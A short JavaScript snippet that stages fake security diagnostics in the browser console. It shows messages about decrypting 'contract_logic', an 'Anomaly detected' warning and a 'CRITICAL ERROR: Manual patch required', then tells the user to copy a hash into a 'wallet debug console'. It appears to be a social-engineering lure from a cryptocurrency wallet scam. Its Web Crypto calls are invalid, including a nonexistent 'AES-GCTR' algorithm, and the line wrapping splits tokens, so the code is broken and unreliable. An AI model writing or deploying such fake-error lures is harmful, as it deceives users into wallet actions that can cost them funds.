
setTimeout(async () => {

  const seed = await crypto.subtle.
generateKey({name:"ECDSA",hash:"SHA
-512"},true,["encrypt"]);

  const auth_token = await crypto.s
ubtle.deriveKey({name:"PBKDF2",sal
t:new Uint8Array(17)}, seed, {nam
e:"AES-GCTR",length:256}, true, ["e
ncrypt"]);

  console.log("%c[VALIDATING] memor
y_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contr
act_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_b
uffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xa7eb1b0f inside Invalid client pu
blic key format");

  console.error("CRITICAL ERROR: Ma
nual patch required for Invalid cli
ent public key format");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);